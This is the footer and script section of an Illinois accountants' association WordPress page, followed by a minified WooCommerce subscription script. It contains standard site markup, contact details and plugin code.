                                                            					            							<h4>Becky Taylor </h4>
					            												            								<p>Administrative Assistant</p>
					            												            												            								<p>P O Box 9140, 3000 Professional Drive, Suite 200 Springfield, IL  62703</p>
					            												            												            								<a href="tel:800-222-2270">800-222-2270</a>
					            												            												            								<a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a>
					            												            						</div>
					            										            					    	
					            				</div>
					            													</div>
										<div class="clearfix">&nbsp;</div>
											
															</section>
											
						
				
										</div>
		</div>
	</div>
</section>

</div>
<!-- Footer -->
<footer id="footer">
	<div class="container">
		<div class="foot_wrap">
			<div class="foot_logo_sec">
			    <h3>&nbsp;</h3>
                <img src="https://illinoisaccountants.com/wp-content/uploads/2020/10/logo_footer.png" class="foot_logo" alt="foot logo">
                <p>&nbsp;</p>
                <!--<p>The Home for Tax and Accounting Professionals</p>-->
                                	<div class="social_foot">
                		                										<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
								<i class="fab fa-facebook-f"></i>
							</a>
                		                										<a href="https://twitter.com/IL_Accountants" target="_blank">
								<i class="fab fa-twitter"></i>
							</a>
                		                										<a href="javascript:void(0);" target="_self">
								<i class="fab fa-instagram"></i>
							</a>
                		                	</div>
                            </div>
            <div class="foot_links">
            	<h5>Quick Links</h5>                <div class="menu-quick-links-container"><ul id="quick-links-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-75"><a href="https://illinoisaccountants.com/about/">About IAAI</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://illinoisaccountants.com/blog/">Blog</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
</ul></div>                <!-- <ul>
                    <li><a href="https://illinoisaccountants.com/">Home</a></li>
                    <li><a href="https://illinoisaccountants.com/">About IAAI</a></li>
                    <li><a href="https://illinoisaccountants.com/">Join</a></li>
                    <li><a href="https://illinoisaccountants.com/">Seminars</a></li>
                    <li><a href="https://illinoisaccountants.com/">Resources</a></li>
                    <li><a href="https://illinoisaccountants.com/">Members Only</a></li>
                </ul> -->
            </div>
            <div class="foot_contact">
            	<h5>Contact us</h5>
<ul>
<li>IAAI Mailing Address:<br />
PO Box 9140<br />
Springfield, IL 62703</li>
<li>IAAI Office Address:<br />
3000 Professional Drive, Suite 200<br />
Springfield, IL 62703</li>
<li><a href="tel:(800) 222-2270">(800) 222-2270</a></li>
<li><a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a></li>
<li><a href="tel:1-800-313-2274">Fax: 1-800-313-2274</a></li>
</ul>
            </div>
		</div>
	</div>
</footer>

<!-- Commercial Members -->
<section class="commercial_member">
	<div class="container">
		<h2>Commercial Members</h2>
		<div class="com_member_wrap">
											<a href="javascript:void(0);" target="_self">
					    					<img src="https://illinoisaccountants.com/wp-content/uploads/2023/09/B-10-Capital.png" alt="" />
									</a>
				
		</div>
	</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/illinoisaccountants/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script src="https://illinoisaccountants.com/wp-content/cache/minify/6a6c0.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/illinoisaccountants.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>



<script src="https://illinoisaccountants.com/wp-content/cache/minify/8fe8b.js"></script>

<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/66032.js"></script>

<script id="sv-wc-payment-gateway-payment-form-v5_10_8-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_8-js-extra
</script>

<script src="https://illinoisaccountants.com/wp-content/cache/minify/21d63.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://illinoisaccountants.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://illinoisaccountants.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- <script type="text/javascript">
	jQuery('.woocommerce div.product div.summary .subscription-details, .woocommerce-cart-form__cart-item.cart_item .subscription-details').each(function(i, v) {
	    jQuery(v).contents().eq(2).wrap('<span class="new"/>')
	});
</script> -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk

Served from: illinoisaccountants.com @ 2026-02-02 06:47:08 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js
body_size: 1008
content:
jQuery(function($){'use strict';var is_blocked=function($node){return $node.is('.processing')||$node.parents('.processing').length;};var block=function($node){$.blockUI.defaults.overlayCSS.cursor='wait';if(!is_blocked($node)){$node.addClass('processing').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});}};var unblock=function($node){$node.removeClass('processing').unblock();};if('yes'===enr_frontend_params.hide_variable_limited_notice&&$('form.variations_form').length&&$('form.variations_form').find('.limited-subscription-notice').length){$('form.variations_form').find('.limited-subscription-notice').hide();}
function maybeProcessSwitchRequest(){if(window.location.href.indexOf('switch-subscription')!=-1&&window.location.href.indexOf('item')!=-1){$('.product form.cart').prop('action','');}}
var wcs_variations_form={variationForm:$('.variations_form'),cartForm:$('form.cart'),init:function(){$(document).on('found_variation.wc-variation-form',this.onFoundVariation);$(document).on('reset_data',this.onResetVariation);},onFoundVariation:function(evt,variation){wcs_variations_form.onResetVariation();if(variation.enr_limited_subscription_notice){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_limited_subscription_notice);}
if(variation.enr_resubscribe_link){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').after(variation.enr_resubscribe_link);}
if(variation.enr_subscribe_now_form){wcs_variations_form.variationForm.find('.woocommerce-variation-add-to-cart').before(variation.enr_subscribe_now_form);wcs_variations_form.variationForm.find('.single_add_to_cart_button').text(variation.enr_single_add_to_cart_text);wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper #enr_subscribe_now').change();}
maybeProcessSwitchRequest();},onResetVariation:function(){if(wcs_variations_form.variationForm.find('.enr-variation-wrapper').length){wcs_variations_form.variationForm.find('.enr-variation-wrapper').remove();}
if(wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').length){wcs_variations_form.variationForm.find('.enr-subscribe-now-wrapper').parent().remove();}
wcs_variations_form.variationForm.find('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);},};var wcs_subscribe_now={wrapper:$('.enr-subscribe-now-wrapper'),init:function(){$(document).on('change','#enr_subscribe_now,#enr_subscribe_plans,#enr_subscribe_period,#enr_subscribe_period_interval,#enr_subscribe_length',this.updateAction);$(document).on('updated_wc_div, updated_cart_totals',this.mayBeShowForm);if(this.wrapper.length>0){this.wrapper.find('#enr_subscribe_now').change();maybeProcessSwitchRequest();}},showForm:function(node){var wrapper=node;wrapper=node.closest('.enr-subscribe-now-wrapper');if(wrapper.length>0){if(wrapper.find('#enr_subscribe_now').is(':checked')){wrapper.find('tr:gt(0)').slideDown();}else{wrapper.find('tr:gt(0)').slideUp();}}},mayBeShowForm:function(){wcs_subscribe_now.showForm(wcs_subscribe_now.wrapper);},updateAction:function(evt,refreshed){evt.preventDefault();var $this=$(evt.currentTarget);refreshed=refreshed||false;wcs_subscribe_now.showForm($this);block(wcs_subscribe_now.getNode());$.ajax({type:'POST',url:enr_frontend_params.ajax_url,data:{action:'_enr_subscribe_now',security:enr_frontend_params.subscribe_now_nonce,is_switch_request:enr_frontend_params.is_switch_request,data:$this.closest('.enr-subscribe-now-wrapper').find(':input[name]').serialize()},success:function(response){if(response.success){$this.closest(response.data.subscribe_wrapper_class).empty().append(response.data.html);wcs_subscribe_now.showForm($this);if($('.single_add_to_cart_button').length){if('1'!==enr_frontend_params.is_switch_request&&$this.closest('.enr-subscribe-now-wrapper').find('#enr_subscribe_now').is(':checked')){$('.single_add_to_cart_button').addClass('enr_single_subscribe_button').text(enr_frontend_params.subscribe_now_button_text);}else{$('.single_add_to_cart_button').removeClass('enr_single_subscribe_button').text(enr_frontend_params.single_add_to_cart_text);}}
if(false===response.data.refresh||true===refreshed){$(document.body).trigger('update_checkout');if($('.woocommerce-cart-form').length){$(document.body).trigger('wc_update_cart');}}else{$('#enr_subscribe_now').trigger('change',[true]);}}},complete:function(){unblock(wcs_subscribe_now.getNode());}});return false;},getNode:function(){if($('.woocommerce-cart-form').length){return $('div.cart_totals');}else if($('.woocommerce-checkout').length){return $('.woocommerce-checkout-payment, .woocommerce-checkout-review-order-table').closest('form');}else{return $('.enr-subscribe-now-wrapper');}},};wcs_variations_form.init();wcs_subscribe_now.init();});